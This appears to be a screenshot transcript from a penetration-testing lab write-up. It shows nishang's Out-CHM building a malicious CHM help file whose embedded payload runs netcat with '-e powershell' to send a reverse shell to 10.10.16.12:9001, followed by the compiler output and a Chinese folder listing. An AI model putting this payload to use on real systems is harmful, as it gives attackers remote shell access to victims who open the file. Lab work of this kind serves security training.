 PS C:\Users\Administrator\Desktop\nishang\Client> Out-CHM -Payload "C:\users\Chris\documents\nc64.exe 10.10.16.12 9001 -
e powershell" -HHCPath "C:\Program Files (x86)\HTML Help Workshop"
Microsoft HTML Help Compiler 4.74.8702
Compiling c:\Users\Administrator\Desktop\nishang\Client\doc.chm
Compile time: 0 minutes, 0 seconds
2 Topics
4 Local links
4 Internet links
0 Graphics
Created c:\Users\Administrator\Desktop\nishang\Client\doc.chm, 13,502 bytes
Compression increased file by 314 bytes.
PS C:\Users\Administrator\Desktop\nishang\Client>
Client
文件 主页 共享 查看
nishang > Client
名称 修改日期 类型 大小
快速访问
doc.chm 2021/6/2 9:49 编译的 HTML 帮... 14 KB
桌面
Out-CHM.ps1 2020/2/24 15:48 Windows Power... 20 KB